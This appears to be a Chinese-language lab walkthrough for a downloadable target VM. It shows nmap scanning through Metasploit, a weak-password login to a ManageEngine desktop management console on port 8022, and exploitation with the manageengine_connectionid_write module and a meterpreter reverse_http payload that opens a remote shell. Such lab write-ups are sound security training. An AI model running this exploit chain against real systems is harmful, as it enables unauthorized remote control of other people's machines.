- 链接:https://pan.baidu.com/s/1YNnoVbT-SPmvs3YawJpqjQ

提取码:nx82



解压文件后用VMware扫描即可 - 靶机IP地址为192.168.118.4

攻击方为Kali Linux

IP地址:192.168.118.1



1.信息收集

用nmap对其进行扫描

msf6 > db_nmap -sV -A -T4 192.168.118.4

2.查看可以利用的信息

msf6 > services 192.168.118.4



- 接下来再全方位的扫一次(追加所有端口)

msf6 > db_nmap -sV -A -p 1-65535 192.168.118.4

- 再次得到信息

3.尝试访问8022端口

浏览器输入:http://192.168.118.4:8022

- 是一个继承桌面和设备管理软件

- 使用弱口令admin可登录



4.接下来搜索可用于攻击的模块:manageengine

msf6 > search manageengine

共找到26个。

- 使用第25个

msf6 > use exploit/windows/http/manageengine_connectionid_write



- 设置主机地址:

msf6 exploit(windows/http/manageengine_connectionid_write) > set rhosts 192.168.118.4

rhosts => 192.168.118.4



- 再搜索:search reverse_http

msf6 exploit(windows/http/manageengine_connectionid_write) > search reverse_http

- 使用第46个

msf6 exploit(windows/http/manageengine_connectionid_write) > set payload payload/windows/meterpreter/reverse_http

payload => windows/meterpreter/reverse_http



- 设置端口

msf6 exploit(windows/http/manageengine_connectionid_write) > set rport 8022

rport => 8022

- 开始

msf6 exploit(windows/http/manageengine_connectionid_write) > exploit

成功连接!

- 输入windows命令ipconfig可查看信息